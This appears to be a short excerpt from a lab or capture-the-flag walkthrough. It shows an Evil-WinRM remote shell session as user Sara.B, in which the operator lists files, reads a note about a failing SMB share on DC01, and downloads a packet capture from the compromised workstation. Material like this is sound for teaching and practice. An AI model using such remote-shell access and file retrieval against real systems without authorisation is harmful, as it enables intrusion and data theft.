 *Evil-WinRM* PS C:\Users\Sara.B\Documents\WS-01> ls
Directory: C:\Users\Sara.B\Documents\WS-01
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        11/4/2024  12:44 AM            530 Description.txt
-a----        11/4/2024  12:45 AM         296660 WS-01_PktMon.pcap
*Evil-WinRM* PS C:\Users\Sara.B\Documents\WS-01> cat Description.txt
The workstation 01 is not able to open the "Reports" smb shared folder which is
hosted on DC01.
When a user tries to input bad credentials, it returns bad credentials error.
But when a user provides valid credentials the file explorer freezes and then cr
ashes!
*Evil-WinRM* PS C:\Users\Sara.B\Documents\WS-01> download WS-01_PktMon.pcap
Info: Downloading C:\Users\Sara.B\Documents\WS-01\WS-01_PktMon.pcap to WS-01_Pkt
Mon.pcap
Info: Download successful!
*Evil-WinRM* PS C:\Users\Sara.B\Documents\WS-01>